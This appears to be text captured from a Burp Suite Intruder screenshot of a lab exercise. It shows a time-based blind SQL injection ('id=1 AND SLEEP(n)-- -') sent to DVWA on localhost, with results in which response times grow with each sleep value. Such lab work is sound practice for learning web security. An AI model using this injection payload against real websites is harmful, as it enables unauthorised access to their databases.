 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=hhk4ar3auhdsg65u04irakkkjo; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1+AND+SLEEP(§§)--+-&Submit=Submit
3. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Response r... Error Timeout Length Comment
1 1 200 1005 4590
2 2 200 3005 4590
3 3 200 6007 4590
4 4 200 10011 4590
5 5 200 15015 4590
0 500 2 295